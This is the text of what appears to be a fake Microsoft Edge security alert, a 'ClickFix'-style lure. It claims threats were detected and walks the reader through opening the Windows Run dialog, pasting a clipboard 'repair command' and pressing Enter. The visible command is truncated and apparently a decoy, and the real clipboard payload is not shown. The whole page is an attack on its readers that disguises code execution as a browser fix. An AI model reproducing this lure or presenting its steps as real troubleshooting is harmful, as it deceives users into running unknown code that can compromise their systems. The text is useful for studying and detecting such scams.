 Microsoft Edge
Security issues detected
Microsoft Edge has detected potential security
threats that may compromise your browsing
data.
You need to manually fix this:
1 Open Win + R
2 Press Ctrl + V
3 Press Enter
The repair command was copied to your
clipboard. If you're having trouble, you can
manually copy and run the command
below:
edge.exe -fix-browser -hash="Z7sCq...